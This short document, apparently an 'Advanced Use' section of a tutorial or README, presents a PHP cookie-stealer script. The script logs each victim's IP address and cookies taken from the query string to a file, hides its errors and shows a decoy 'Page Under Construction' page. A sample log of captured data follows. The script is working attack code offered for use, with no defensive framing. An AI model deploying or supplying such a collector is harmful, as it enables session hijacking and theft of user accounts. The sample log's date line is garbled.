 Advanced Use
<?php error_reporting(0); # Turn off all error reporting
function getVictimIP() { … } # Function that returns the victim IP
function collect() {
$file = '_cc_.txt'; # The log file
$date = date("l dS of F Y h:i:s A"); # Date
$IP = getVictimIP(); # A function that returns the victim IP address
$cookie = $_SERVER['QUERY_STRING']; # All query string
$info = "** other valuable information **";
$log = "[$date]\n\t> Victim IP: $IP\n\t> Cookies: $cookie\n\t> Extra info: $info\n";
$handle = fopen($file,"a"); # Open log file in append mode
fwrite($handle,$log."\n\n"); # Append the cookie
fclose($handle); # Append the cookie in _cc_.txt file
}
collect();
echo '<h1>Page Under Construction</h1>'; # Trying to hide suspects
File > _cc_.txt
[Monday 12th 2014f May 2014 01:30:25 PM]
> Victim IP: 127.0.0.1
> Cookies: test=testmyscript
> Extra info: ** other valuable information **